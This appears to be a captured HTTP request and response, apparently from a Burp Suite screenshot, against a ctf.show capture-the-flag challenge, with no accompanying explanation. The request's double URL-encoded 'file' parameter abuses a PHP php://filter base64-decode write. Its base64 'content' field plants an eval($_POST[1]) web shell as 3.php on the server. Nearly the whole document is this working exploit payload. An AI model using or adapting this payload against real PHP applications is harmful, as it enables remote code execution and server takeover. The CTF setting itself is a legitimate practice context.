 Request
Raw Params Headers Hex
%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%
36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%3
7%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36
%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%
64%25%33%33%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
Host: 3bade9f9-1ad9-456c-a029-2b95598c1ec7.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://3bade9f9-1ad9-456c-a029-2b95598c1ec7.chall.ctf.show
Connection: close
Referer:
http://3bade9f9-1ad9-456c-a029-2b95598c1ec7.chall.ctf.show/?file=%25%37%30%25%36%38%25%37%3
0%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66
%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%
25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%2
5%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25
%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%33%25%32%65%25%37%30%25%
36%38%25%37%30
Upgrade-Insecure-Requests: 1
content=aaPD9waHAgIGV2YWwoJF9QT1NUWzFdKTs%2FPg%3D%3D
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 25 Sep 2020 11:44:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/7.3.11